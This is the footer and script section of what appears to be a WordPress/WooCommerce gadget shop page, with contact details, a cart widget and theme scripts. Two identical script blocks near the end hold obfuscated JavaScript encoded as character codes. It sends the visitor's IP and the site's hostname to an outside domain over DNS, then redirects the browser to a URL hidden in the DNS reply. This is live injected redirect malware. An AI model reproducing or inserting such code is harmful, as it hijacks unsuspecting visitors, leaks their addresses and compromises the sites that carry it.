		<img width="320" height="320" src="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="nord10" decoding="async" loading="lazy" srcset="https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-320x320.png 320w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-100x100.png 100w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-600x600.png 600w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-300x300.png 300w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-150x150.png 150w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-768x768.png 768w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10-48x48.png 48w, https://gadgetprix.com/wp-content/uploads/2022/02/Untitled-design-10.png 800w" sizes="auto, (max-width: 320px) 100vw, 320px" />		<span class="product-title">OnePlus 10 Pro - Price , Features</span>
	</a>

				
	
	</li>
</ul></div>
                          
     	                 </div>
					         <div class="widget-footer-col4"><div id="custom_html-1" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contact Details</h2><div class="textwidget custom-html-widget"><p>Address: 3548 Columbia Mine Road,</p>
<p>Wheeling,&nbsp;West Virginia,</p>
<p>26003</p>
<p>Contact :&nbsp;9548883234</p>

<p>E-mail : shopnow@gadgetprix.com</p>
<p>contact@gadgetprix.com</p></div></div><div id="text-4" class="widget widget_text"><h2 class="widget-title">Offline Stores</h2>			<div class="textwidget"><ul>
<li>Delhi</li>
<li>Chandigarh</li>
<li>Indore</li>
<li>Ahmedabad</li>
</ul>
</div>
		</div>
                          
     	                 </div>
				    </div>

				   				
			</div>
		</div>  
   
<div class="below-footer">
      <div class="container">
        <div class="below-footer-bar thnk-col-1">
          <div class="below-footer-col1"> 
           <p class="footer-copyright">&copy;
              2026              <a href="https://gadgetprix.com/">Gadgetprix</a>
              <span class="powered-by-wordpress">
              <span>Designed by</span>
              <a href="https://themehunk.com/" target="_blank">
                Themehunk              </a>
            </span>
            </p><!-- .footer-copyright -->
           </div>
        </div>
      </div>
</div>
                  
     </footer> <!-- end footer -->
    </div> <!-- end bigstore-site -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/big-store/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="4" class="taiowc-wrap  taiowc-slide-right  cart_fixed_1">
			
			               
                       <a class="taiowc-content" href="#">
                           
                        

                                                       
                            <div class="taiowc-cart-item">

                                <div class="taiowc-icon">
                                                     
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

                                               </div>

                                 
                            </div>
                        </a>
                

        
            <div class="taiowc-cart-model">   

               <div class="taiowc-cart-model-wrap">

                    

                    <div class="taiowc-cart-model-header">

                        <div class="cart-heading">

                                             
                 <span class="th-icon th-icon-Shopping_icons-01"></span>

              
                                                     <h4>Cart</h4>
                           
                          <a class="taiowc-cart-close"></a>

                        </div> 

                    </div>


        
                    <div class="taiowc-cart-model-body">
                        
                        
             
             <p class="woocommerce-mini-cart__empty-message">Your Cart is Empty</p>

             <a href="https://gadgetprix.com/shop/" class="woocommerce-back-to-shop">Back To Shop</a>

    
                    </div>

                    <div class="taiowc-cart-model-footer">

                     
                                    <div class="cart-total">
                    <span class="taiowc-payment-title">Payment Details</span>

                     <div class="taiowc-total-wrap">
                                
                            <div class="taiowc-subtotal">
                                <span class="taiowc-label">Sub Total</span>
                                <span class="taiowc-value"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>
                              </div>

                   </div>

                </div>


                       

                     <div class="cart-button">
                            
                        <p class="buttons normal">

                        <a href="https://gadgetprix.com/basket/" class="button wc-forward">View basket</a><a href="https://gadgetprix.com/checkout/" class="button checkout wc-forward">Checkout</a>                            
                        </p>
                              
                     </div>

               
                   </div>

                   

               </div>
              

                    <div class="taiowc-notice-box">

                    <span class="taiowc-notice"></span>

                    </div>

             
            </div>

            

        </div><div class="big-store-mobile-menu-wrapper"></div>      <div id="bigstore-mobile-bar">
      <ul>

        <li><a class="gethome" href="https://gadgetprix.com"><span class="th-icon th-icon-home"></span></a></li>
                <li>
                      
             <a href="#" class="menu-btn" id="mob-menu-btn">

            <div class="btn">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </div>
            
          </a>
       
        </li>
        <li><a class="account" href="https://gadgetprix.com/my-account/"><span class="th-icon th-icon-lock1"></a></li>
        
      </ul>
    </div>
  <div class="alm-quick-view-bg"><div class="alm-quick-view-loader blockOverlay">

</div></div>
<div id="alm-quick-view-modal">
	<div class="alm-content-main-wrapper"><!--
	--><div class="alm-content-main">
			<div class="alm-lightbox-content">
				<div class="alm-content-main-head">
					<a href="#" id="alm-quick-view-close" class="alm-quick-view-close-btn"></a>
				</div>
				<div id="alm-quick-view-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script data-category="functional">
											</script>
			<script type="text/javascript" id="th-product-js-js-extra">
/* <![CDATA[ */
var th_product = {"th_product_ajax_url":"https://gadgetprix.com/wp-admin/admin-ajax.php"};
//# sourceURL=th-product-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/th-product-compare/assets/js/fscript.js?ver=1" id="th-product-js-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/wp-popup-builder/js/fscript.js?ver=1" id="wppb-front-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-menu.js?ver=1.0.0" id="big-store-menu-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/owl.carousel.js?ver=1.0.1" id="owl.carousel-js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-accordian-menu.js?ver=2.1.1" id="big-store-accordian-menu-js-js"></script>
<script type="text/javascript" id="big-store-custom-js-js-extra">
/* <![CDATA[ */
var big_store = {"page_tt_enable":"","header_tt_enable":"1","tt_account":"Account","tt_add_to_cart":"Add To Cart","tt_wishlist":"Wishlist","tt_quickview":"Quickview","tt_compare":"Compare","big_store_top_slider_optn":"","big_store_move_to_top_optn":"","big_store_sticky_header_effect":"scrltop","big_store_slider_speed":"3000","big_store_rtl":"","mobile_menuclose":"Close"};
//# sourceURL=big-store-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/js/big-store-custom.js?ver=2.1.1" id="big-store-custom-js-js"></script>
<script type="text/javascript" id="big-store-woocommerce-js-js-extra">
/* <![CDATA[ */
var bigstore = {"ajaxUrl":"https://gadgetprix.com/wp-admin/admin-ajax.php","big_store_single_row_slide_cat":"1","big_store_cat_slider_optn":"","big_store_single_row_prdct_slide":"","big_store_product_slider_optn":"","big_store_category_slider_optn":"","big_store_single_row_prdct_list":"","big_store_product_list_slide_optn":"1","big_store_single_row_slide_cat_tb_lst":"","big_store_cat_tb_lst_slider_optn":"","big_store_product_img_sec_single_row_slide":"1","big_store_product_img_sec_slider_optn":"","big_store_product_img_sec_adimg":"","big_store_brand_slider_optn":"","big_store_feature_product_slider_optn":"","big_store_cat_item_no":"6","big_store_rtl":"","bignonce":"bc5885d2b3"};
//# sourceURL=big-store-woocommerce-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store//inc/woocommerce/js/woocommerce.js?ver=1.0.0" id="big-store-woocommerce-js-js"></script>
<script type="text/javascript" id="open-quick-view-js-extra">
/* <![CDATA[ */
var bigstoreqv = {"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","qvnonce":"aac7b2f97e"};
//# sourceURL=open-quick-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/themes/big-store/inc/woocommerce/quick-view/js/quick-view.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="open-quick-view-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://gadgetprix.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-includes/js/wp-util.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.4" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gadgetprix.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.7.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gadgetprix.com/wp-includes/js/wp-emoji-release.min.js?ver=2a175ef7fdfcdfd78608d53bfb74eca7"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gadgetprix.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>



<!-- Page uncached by LiteSpeed Cache 7.6.2 on 2026-01-22 12:16:36 -->